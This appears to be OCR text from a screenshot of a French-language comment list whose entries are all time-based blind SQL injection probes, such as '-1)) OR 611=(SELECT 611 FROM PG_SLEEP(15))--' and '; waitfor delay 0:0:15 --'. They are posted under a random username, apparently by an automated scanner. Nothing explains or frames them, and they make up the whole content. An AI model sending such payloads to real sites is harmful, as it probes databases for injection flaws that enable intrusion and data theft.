
-1)) OR 611=(SELECT 611 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
-5) OR 986=(SELECT 986 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
-5 OR 122=(SELECT 122 FROM PG_SLEEP(15))--
GoaCDtTd
il y a 2 ans
SUNsPhTk'; waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
1 waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
-1); waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
-1; waitfor delay '0:0:0' --